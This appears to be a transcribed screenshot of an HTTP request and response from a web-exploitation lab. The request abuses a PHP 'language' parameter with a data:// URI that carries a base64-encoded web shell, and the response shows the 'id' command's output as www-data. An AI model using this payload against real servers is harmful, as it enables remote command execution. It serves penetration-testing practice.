 1 GET /index.php?language=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk
7ID8%2BCg%3D%3D&cmd=id HTTP/1.1
2 Host: 94.237.62.166:46988
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Referer: http://94.237.62.166:46988/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
29 <div class="dropdown-content">
30 <a href="index.php?language=en.php">English</a>
31 <a href="index.php?language=es.php">Spanish</a>
32 </div>
33 </div>
34 </div>
35 <!-- partial:index.partial.html -->
36 <div class="blog-card">
37 <div class="meta">
38 <div class="photo" style="background-image: url(./image.jp
g)"></div>
39 <ul class="details">
40 <li class="author"><a href="#">John Doe</a></li>
41 <li class="date">Aug. 24, 2019</li>
42 </ul>
43 </div>
44 <div class="description">
45 <h1>History</h1>
46 <h2>Containers</h2>
47 uid=33(www-data) gid=33(www-data) groups=33(www-data)
48 <p class="read-more">
49 <a href="#">Read More</a>